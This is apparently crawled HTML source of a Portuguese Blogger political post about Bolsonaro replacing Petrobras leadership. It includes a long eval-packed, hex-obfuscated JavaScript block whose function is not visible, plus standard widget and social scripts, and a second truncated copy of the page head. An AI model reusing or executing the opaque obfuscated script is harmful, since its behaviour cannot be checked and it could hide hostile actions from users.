\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6GhQALfiaO79p5524SEYshEJReUg:1766985040390';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/6164848433139819019/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6164848433139819019', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/s72-w640-c-h320/Dilma+e+Bolson.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg', 'pageName': 'Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interfer\xeancia na estatal pode acontecer? ', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interfer\xeancia na estatal pode acontecer? ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interfer\xeancia na estatal pode acontecer? ', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg', 'url': 'https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6164848433139819019}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html
body_size: 92429
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/6164848433139819019/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' property='og:url'/>
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w1200-h630-p-k-no-nu/Dilma+e+Bolson.jpg' property='og:image'/>
<title>
Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer?  - Bastidores Da Net - Aqui Não há Relativismo
